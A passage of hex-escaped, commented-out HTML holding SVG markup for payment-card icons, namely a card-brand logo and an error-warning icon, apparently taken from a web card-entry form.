20\x20fill=\x22none\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#016fd0\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height=\x2216\x22\x20rx=\x222\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2224\x22></rect>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M13.764\x2013.394V7.692l10.148.01v1.574l-1.173\x201.254\x201.173\x201.265v1.608h-1.873l-.995-1.098-.988\x201.102z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.442\x2012.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22m18.195\x2012.769\x202.088-2.227-2.088-2.222h1.616l1.275\x201.41\x201.28-1.41h1.546v.035l-2.043\x202.187\x202.043\x202.164v.063H22.35l-1.298-1.424-1.285\x201.424z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.237\x202.632h2.446l.86\x201.95v-1.95h3.02l.52\x201.462.523-1.462h2.306v5.701H11.725z\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20fill=\x22#016fd0\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22m14.7\x203.251-1.974\x204.446h1.354l.373-.89h2.018l.372.89h1.387L16.265\x203.25zm.17\x202.558.592-1.415.592\x201.415z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M18.212\x207.696V3.25l1.903.006.98\x202.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62\x207.696h-1.075l-1.136-3.054v3.054z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardKnownIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22u-visually-hidden\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22knownCardBrandDesc\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardErrorIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2230\x22\x20height=\x2220\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2030\x2020\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(&#45;&#45;colorIconCardError)\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20clip-path=\x22url(#clip0_184_11820)\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x220.74\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<clipPath-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22clip0_184_11820\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20width=\x2230\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height=\x2220\x22></rect>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</clipPath>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\